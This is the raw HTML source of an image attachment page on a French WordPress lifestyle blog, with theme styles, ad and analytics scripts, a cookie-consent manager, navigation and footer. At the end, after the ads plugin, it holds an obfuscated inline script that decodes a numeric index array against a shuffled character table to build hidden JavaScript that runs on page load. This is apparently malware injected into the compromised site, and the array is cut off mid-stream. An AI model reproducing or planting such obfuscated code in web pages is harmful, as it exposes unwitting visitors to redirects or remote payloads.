    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="http://desirsdefilles.com/wp-json/" /><link rel="alternate" type="application/json" href="http://desirsdefilles.com/wp-json/wp/v2/media/544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://desirsdefilles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://desirsdefilles.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://desirsdefilles.com/?p=544' />
<link rel="alternate" type="application/json+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2Fhomme-illustre-de-plus-belle-facons-amour-femme%2F11_07_17-pre-hairspray%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2Fhomme-illustre-de-plus-belle-facons-amour-femme%2F11_07_17-pre-hairspray%2F&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-7', 'auto');
  ga('send', 'pageview');

</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<script data-ad-client="ca-pub-5768843875695820" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag -->
<script type="text/javascript" async=true>
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            // In the case where this stub is located in the head,
            // this allows us to inject the iframe more quickly than
            // relying on DOMContentLoaded or other events.
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'fr',
		'Initial Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Initial Screen Reject Button Text': 'JE N’ACCEPTE PAS',
		'Initial Screen Accept Button Text': 'J&#039;ACCEPTE',
		'Initial Screen Purpose Link Text': 'Afficher les objectifs',
		'Purpose Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Purpose Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement et déterminer la manière dont vous souhaitez que vos données soient utilisées en fonction des objectifs mentionnés. Vous pouvez définir vos préférences pour notre société, indépendamment de celles de nos partenaires tiers. Chaque objectif est décrit afin que vous sachiez comment nos partenaires et nous-mêmes exploitons vos données.',
		'Purpose Screen Vendor Link Text': 'Consulter les fournisseurs',
		'Purpose Screen Cancel Button Text': 'Annuler',
		'Purpose Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Vendor Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Vendor Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement pour les partenaires tiers avec lesquels nous collaborons. Développez chaque élément de la liste des sociétés afin de découvrir l’objectif de ce traitement de données et de préciser votre choix. Dans certains cas, les sociétés peuvent exploiter vos données sans demander votre consentement, sur la base de leurs intérêts légitimes. Vous pouvez cliquer sur les liens relatifs à leur politique de confidentialité afin d’obtenir plus d’informations et de vous opposer à un tel traitement si vous le désirez.',
		'Vendor Screen Accept All Button Text': 'TOUT ACCEPTER',
		'Vendor Screen Reject All Button Text': 'TOUT REFUSER',
		'Vendor Screen Purposes Link Text': 'Retour aux objectifs',
		'Vendor Screen Cancel Button Text': 'Annuler',
		'Vendor Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Initial Screen Body Text': 'Nos partenaires et nous-mêmes exploitons différentes technologies, telles que celle des cookies, et traitons vos données à caractère personnel, telles que les adresses IP et les identifiants de cookie, afin de personnaliser les publicités et les contenus en fonction de vos centres d’intérêt, d’évaluer la performance de ces publicités et contenus, et de recueillir des informations sur les publics qui les ont visionnés. Cliquez ci-dessous si vous consentez à l’utilisation de cette technologie et au traitement de vos données à caractère personnel en vue de ces objectifs. Vous pouvez changer d’avis et modifier votre consentement à tout moment en revenant sur ce site.',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'République Média',
		'Publisher Purpose IDs': [5],
		'Publisher Purpose Legitimate Interest IDs': [5],
    });
</script>
<!-- End Quantcast Choice. Consent Manager Tag -->
    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>
</head>
<body id="blog" class="attachment attachment-template-default single single-attachment postid-544 attachmentid-544 attachment-jpeg main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://desirsdefilles.com"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png" alt="Désirs de filles" width="333" height="60"></a>
									</h2><!-- END #logo -->
																		</div>
													        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main" class="menu clearfix"><li id="menu-item-18" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://desirsdefilles.com/"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png"/></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://desirsdefilles.com/category/astuces/">Astuces</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://desirsdefilles.com/category/amour/">Amour</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://desirsdefilles.com/category/beaute/">Beauté</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://desirsdefilles.com/category/mode/">Mode</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://desirsdefilles.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://desirsdefilles.com/category/recettes/">Recettes</a></li>
</ul>															</nav>
											</div>
					 

				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://desirsdefilles.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>CurtisWiklund_SdB</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-544" class="g post post-544 attachment type-attachment status-inherit hentry">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> </div>
			                            										<h1 class="title single-title entry-title">CurtisWiklund_SdB</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						<p class="attachment"><a href='http://desirsdefilles.com/wp-content/uploads/2017/01/11_07_17-pre-hairspray-e1485867781735.jpg'><img width="258" height="300" src="http://desirsdefilles.com/wp-content/uploads/2017/01/11_07_17-pre-hairspray-258x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://desirsdefilles.com/wp-content/uploads/2017/01/11_07_17-pre-hairspray-258x300.jpg 258w, http://desirsdefilles.com/wp-content/uploads/2017/01/11_07_17-pre-hairspray-768x891.jpg 768w, http://desirsdefilles.com/wp-content/uploads/2017/01/11_07_17-pre-hairspray-882x1024.jpg 882w, http://desirsdefilles.com/wp-content/uploads/2017/01/11_07_17-pre-hairspray-e1485867781735.jpg 600w" sizes="(max-width: 258px) 100vw, 258px" /></a></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('http://desirsdefilles.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '544'});
});
</script>
										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
			<div id="sidebar-search" class="widget">
			<h3 class="widget-title">Search</h3>
			<form method="get" id="searchform" class="search-form" action="http://desirsdefilles.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
		</div>
		<div id="sidebar-archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://desirsdefilles.com/2020/03/'>March 2020</a></li>
	<li><a href='http://desirsdefilles.com/2018/01/'>January 2018</a></li>
	<li><a href='http://desirsdefilles.com/2017/11/'>November 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/10/'>October 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/04/'>April 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/02/'>February 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/01/'>January 2017</a></li>
	<li><a href='http://desirsdefilles.com/2016/12/'>December 2016</a></li>
	<li><a href='http://desirsdefilles.com/2016/11/'>November 2016</a></li>
			</ul>
		</div>
		<div id="sidebar-meta" class="widget">
			<h3 class="widget-title">Meta</h3>
			<ul>
								<li><a rel="nofollow" href="http://desirsdefilles.com/wp-login.php">Log in</a></li>
							</ul>
		</div>
	</aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" http://desirsdefilles.com/" title=" Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.">Désirs de filles</a> Copyright &copy; 2026. Désirs de filles tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://desirsdefilles.com/sample-page/">Mentions légales</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
                <script type="text/javascript" src="http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(qszlplcvgewrdhi==undefined){var qszlplcvgewrdhi={ts:'1768935737',};(function(){var nojqzjhaucdn=["B"," ","h","X",">","c",",","x","`","C","S","1","v","s","P","'","{","J","7","U","R","f","Z","F","q","K","3","0","A","g","]","}","O","_","u","D","E","|","*",".","(","w","V","M","!","H","[","<","t","l",":","G","r","L","j","9","+","N","T","i","o","d","^","p","4","a","=","Y","#","n","$","z","W",")","2","\"","6","b","e","/","m","\\","?",";","k","5","I","%","8","Q","@","&","-","y"];var qszlplcvgewrdhi=[48,52,93,16,61,60,5,34,80,78,69,48,39,5,34,52,52,78,69,48,10,5,52,59,63,48,39,13,78,48,28,48,48,52,59,77,34,48,78,40,15,13,52,5,15,6,15,49,60,49,15,73,83,31,5,65,48,5,2,40,78,73,16,31,59,21,40,43,65,48,2,39,52,65,69,61,60,80,66,66,69,34,49,49,73,16,32,77,54,78,5,48,39,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,43,65,48,2,6,75,52,65,69,61,60,80,75,6,16,12,65,49,34,78,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,63,65,52,13,78,23,49,60,65,48,40,15,27,39,15,56,69,78,41,1,35,65,48,78,40,73,39,29,78,48,19,58,9,43,59,49,49,59,13,78,5,60,69,61,13,40,73,73,31,31,73,83,31,59,21,40,43,65,48,2,39,21,49,60,60,52,66,66,69,34,49,49,73,16,32,77,54,78,5,48,39,61,78,21,59,69,78,14,52,60,63,78,52,48,93,40,43,65,48,2,6,75,21,49,60,60,52,75,6,16,12,65,49,34,78,50,21,34,69,5,48,59,60,69,40,12,73,16,52,78,48,34,52,69,1,63,65,52,13,78,86,69,48,40,12,39,48,60,10,48,52,59,69,29,40,73,73,31,31,73,83,31,59,21,40,71,2,17,66,66,34,69,61,78,21,59,69,78,61,73,16,12,65,52,1,71,2,17,66,16,34,50,15,79,79,61,78,13,59,52,13,61,78,21,59,49,49,78,13,39,5,60,80,79,27,53,45,9,24,71,41,74,79,29,65,7,21,78,60,49,59,48,78,29,65,7,79,29,65,7,21,65,77,63,29,65,7,79,74,27,74,76,79,27,11,79,29,65,7,78,65,77,63,92,60,12,78,52,12,59,78,41,11,26,11,85,26,65,92,46,52,30,39,63,69,29,15,6,93,50,15,79,79,61,78,13,59,52,13,61,78,21,59,49,49,78,13,39,5,60,80,79,51,53,28,26,92,35,25,88,79,9,93,13,34,48,25,53,79,0,23,35,59,78,58,20,79,93,34,93,25,34,84,61,5,22,67,92,46,52,30,39,54,63,29,15,6,48,13,50,15,11,18,76,88,55,26,85,18,26,18,15,6,21,49,50,46,30,6,5,21,50,21,65,49,13,78,6,65,48,33,61,60,50,75,52,61,61,93,41,61,39,5,60,80,75,6,65,48,33,54,13,50,75,65,61,12,78,52,48,59,13,59,69,29,39,54,13,75,6,65,48,33,59,80,50,75,65,61,5,60,61,78,39,63,69,29,75,6,65,48,33,52,34,50,75,79,65,61,12,78,52,48,59,13,59,69,29,39,54,13,75,6,65,48,33,52,59,50,75,79,65,61,5,49,34,48,48,78,52,39,63,69,29,75,6,65,48,33,78,59,50,75,52,59,29,2,48,65,61,75,6,65,48,33,78,5,50,75,5,60,69,48,78,69,48,92,65,61,1,5,60,69,48,78,69,48,28,61,75,6,65,48,33,78,13,50,75,63,60,13,59,48,59,60,69,50,65,77,13,60,49,34,48,78,83,61,59,13,63,49,65,93,50,77,49,60,5,84,83,75,6,65,48,33,78,50,48,52,34,78,6,65,48,33,52,50,48,52,34,78,6,65,48,33,52,74,50,21,65,49,13,78,6,59,50,21,65,49,13,78,6,5,50,27,6,34,5,50,21,65,49,13,78,6,5,49,50,46,30,6,63,12,50,21,65,49,13,78,6,5,13,13,50,21,65,49,13,78,6,65,48,33,29,50,21,65,49,13,78,6,65,48,33,61,50,21,65,49,13,78,6,65,48,33,59,50,21,65,49,13,78,6,65,48,33,21,50,21,65,49,13,78,6,65,48,33,59,77,50,15,29,65,7,15,6,13,69,50,27,6,13,48,65,52,48,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,73,16,44,21,34,69,5,48,59,60,69,40,65,6,77,6,5,73,16,65,46,77,30,66,5,40,73,31,40,71,2,17,6,75,12,75,6,21,34,69,5,48,59,60,69,40,73,16,21,34,69,5,48,59,60,69,1,65,40,73,16,52,78,48,34,52,69,16,41,59,61,48,2,50,84,40,73,6,2,78,59,29,2,48,50,49,40,73,31,31,21,34,69,5,48,59,60,69,1,77,40,65,6,77,73,16,12,65,52,1,5,66,16,31,83,52,78,48,34,52,69,1,77,66,56,77,37,37,27,6,5,39,41,59,61,48,2,66,40,5,39,52,59,29,2,48,66,65,39,52,59,29,2,48,56,77,73,92,40,5,39,49,78,21,48,66,65,39,49,78,21,48,92,77,73,6,5,39,2,78,59,29,2,48,66,40,5,39,77,60,48,48,60,80,66,65,39,77,60,48,48,60,80,56,77,73,92,40,5,39,48,60,63,66,65,39,48,60,63,92,77,73,6,5,31,21,34,69,5,48,59,60,69,1,5,40,65,6,5,73,16,52,78,48,34,52,69,1,65,66,65,91,91,44,65,39,69,60,61,78,58,93,63,78,82,65,46,27,30,50,65,6,65,91,91,11,66,66,66,65,39,69,60,61,78,58,93,63,78,82,77,40,65,39,29,78,48,0,60,34,69,61,59,69,29,9,49,59,78,69,48,20,78,5,48,40,73,6,5,73,50,44,11,31,21,34,69,5,48,59,60,69,1,61,40,77,73,16,77,66,69,34,49,49,66,66,77,82,65,40,73,50,11,66,66,66,77,39,69,60,61,78,58,93,63,78,82,5,40,77,73,50,77,83,12,65,52,1,61,66,77,39,2,78,59,29,2,48,6,78,66,77,39,41,59,61,48,2,83,52,78,48,34,52,69,1,61,66,75,21,34,69,5,48,59,60,69,75,66,66,48,93,63,78,60,21,1,61,82,61,39,5,65,49,49,40,77,73,50,61,6,78,66,75,21,34,69,5,48,59,60,69,75,66,66,48,93,63,78,60,21,1,78,82,78,39,5,65,49,49,40,77,73,50,78,6,78,79,61,31,12,65,52,1,78,66,16,31,6,21,66,75,34,69,61,78,21,59,69,78,61,75,44,66,48,93,63,78,60,21,1,41,59,69,61,60,41,91,91,41,59,69,61,60,41,6,29,66,75,34,69,61,78,21,59,69,78,61,75,44,66,48,93,63,78,60,21,1,61,60,5,34,80,78,69,48,91,91,61,60,5,34,80,78,69,48,6,2,66,29,91,91,29,39,61,60,5,34,80,78,69,48,36,49,78,80,78,69,48,6,59,66,21,65,49,13,78,6,54,66,59,82,21,34,69,5,48,59,60,69,40,65,73,16,52,78,48,34,52,69,44,44,59,39,5,65,49,49,40,21,6,65,73,39,80,65,48,5,2,78,13,31,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,44,11,31,6,84,66,78,39,12,59,78,41,63,60,52,48,72,66,21,34,69,5,48,59,60,69,40,73,16,12,65,52,1,65,66,2,39,5,49,59,78,69,48,72,59,61,48,2,6,77,66,21,39,59,69,69,78,52,72,59,61,48,2,83,52,78,48,34,52,69,1,77,4,65,82,77,50,65,31,6,49,66,78,39,12,59,78,41,63,60,52,48,45,66,21,34,69,5,48,59,60,69,40,73,16,12,65,52,1,65,66,2,39,5,49,59,78,69,48,45,78,59,29,2,48,6,77,66,21,39,59,69,69,78,52,45,78,59,29,2,48,83,52,78,48,34,52,69,1,77,4,65,82,77,50,65,31,83,52,78,48,34,52,69,1,78,39,80,24,66,54,6,78,39,12,59,78,41,63,60,52,48,66,65,6,78,39,13,5,52,60,49,49,3,66,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,39,63,65,29,78,3,32,21,21,13,78,48,37,37,2,39,13,5,52,60,49,49,53,78,21,48,31,6,78,39,13,5,52,60,49,49,67,66,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,39,63,65,29,78,67,32,21,21,13,78,48,37,37,2,39,13,5,52,60,49,49,58,60,63,31,6,78,39,52,78,5,48,65,69,29,49,78,66,5,6,78,39,65,13,63,78,5,48,66,61,6,78,39,59,69,3,66,21,34,69,5,48,59,60,69,40,65,6,77,73,16,12,65,52,1,61,66,5,40,65,6,77,73,83,52,78,48,34,52,69,44,44,61,91,91,61,39,52,59,29,2,48,4,66,27,91,91,61,39,49,78,21,48,47,66,84,40,73,31,6,78,39,59,69,67,66,21,34,69,5,48,59,60,69,40,65,6,77,73,16,12,65,52,1,61,66,5,40,65,6,77,73,83,52,78,48,34,52,69,44,44,61,91,91,61,39,77,60,48,48,60,80,4,66,27,91,91,61,39,48,60,63,47,66,49,40,73,31,6,78,39,59,69,42,59,78,41,63,60,52,48,66,21,34,69,5,48,59,60,69,40,65,6,77,73,16,12,65,52,1,61,66,5,40,65,6,77,73,83,52,78,48,34,52,69,44,44,61,91,91,61,39,77,60,48,48,60,80,4,66,27,91,91,61,39,52,59,29,2,48,4,66,27,91,91,61,39,48,60,63,47,66,49,40,73,91,91,61,39,49,78,21,48,47,66,84,40,73,31,6,78,31,73,83,44,21,34,69,5,48,59,60,69,40,69,6,48,6,78,73,16,48,46,69,30,66,78,40,73,31,40,75,24,75,6,71,2,17,6,21,34,69,5,48,59,60,69,40,73,16,21,34,69,5,48,59,60,69,1,69,40,69,73,16,52,78,48,34,52,69,46,30,39,13,49,59,5,78,39,5,65,49,49,40,69,6,27,73,31,21,34,69,5,48,59,60,69,1,48,40,69,73,16,12,65,52,1,48,83,52,78,48,34,52,69,1,69,91,91,75,60,77,54,78,5,48,75,66,66,48,93,63,78,60,21,1,69,91,91,40,48,66,69,39,69,60,61,78,58,93,63,78,73,91,91,40,11,66,66,48,37,37,55,66,66,48,73,31,21,34,69,5,48,59,60,69,1,78,40,69,73,16,52,78,48,34,52,69,75,60,77,54,78,5,48,75,66,66,48,93,63,78,60,21,1,69,91,91,59,13,23,59,69,59,48,78,40,69,39,49,78,69,29,48,2,73,31,21,34,69,5,48,59,60,69,1,60,40,69,73,16,21,60,52,40,12,65,52,1,48,66,46,30,6,60,66,27,6,52,66,69,39,49,78,69,29,48,2,83,52,4,60,83,56,56,60,73,78,40,69,46,60,30,73,82,48,66,48,39,5,60,69,5,65,48,40,69,46,60,30,73,50,48,46,48,39,49,78,69,29,48,2,30,66,69,46,60,30,83,52,78,48,34,52,69,1,48,31,21,34,69,5,48,59,60,69,1,52,40,69,73,16,12,65,52,1,48,6,78,6,60,66,46,30,83,69,50,21,60,52,40,48,66,27,83,48,47,69,39,49,78,69,29,48,2,83,48,56,56,73,16,21,60,52,40,78,66,27,83,78,47,60,39,49,78,69,29,48,2,83,78,56,56,73,59,21,40,60,46,78,30,66,66,69,46,48,30,73,5,60,69,48,59,69,34,78,1,69,83,60,46,60,39,49,78,69,29,48,2,30,66,69,46,48,30,31,52,78,48,34,52,69,1,60,31,21,34,69,5,48,59,60,69,1,59,40,69,73,16,52,78,48,34,52,69,1,69,82,75,13,48,52,59,69,29,75,66,66,48,93,63,78,60,21,1,69,82,34,40,69,73,46,27,30,50,44,69,46,13,30,91,91,78,40,69,73,82,69,46,27,30,50,69,50,21,31,21,34,69,5,48,59,60,69,1,34,40,52,6,34,73,16,12,65,52,1,65,6,13,66,59,40,34,73,83,52,78,48,34,52,69,1,13,91,91,52,82,52,66,66,66,49,37,37,48,40,52,73,82,44,34,37,37,52,44,66,66,49,91,91,48,40,13,73,91,91,80,40,52,6,13,73,82,46,52,30,50,46,30,50,52,91,91,78,40,52,73,82,60,40,52,73,50,21,39,29,78,48,36,49,78,80,78,69,48,13,0,93,9,49,65,13,13,57,65,80,78,91,91,75,13,48,52,59,69,29,75,66,66,52,91,91,40,65,66,52,39,80,65,48,5,2,40,5,73,73,82,69,40,13,39,29,78,48,36,49,78,80,78,69,48,13,0,93,9,49,65,13,13,57,65,80,78,40,65,46,11,30,73,73,50,52,91,91,40,52,39,61,60,5,34,80,78,69,48,37,37,52,39,69,60,61,78,58,93,63,78,91,91,55,66,66,52,39,69,60,61,78,58,93,63,78,73,82,34,82,46,30,50,46,52,30,50,69,40,13,39,24,34,78,52,93,10,78,49,78,5,48,60,52,28,49,49,40,52,73,73,50,46,30,31,12,65,52,1,5,66,79,62,81,39,40,46,81,41,81,92,30,56,73,70,79,6,7,66,75,5,60,80,63,65,52,78,75,56,75,35,60,5,34,80,78,69,48,75,56,75,14,60,13,59,48,59,60,69,75,6,21,66,61,60,5,34,80,78,69,48,6,49,66,41,59,69,61,60,41,6,65,66,21,39,61,60,5,34,80,78,69,48,36,49,78,80,78,69,48,6,13,66,75,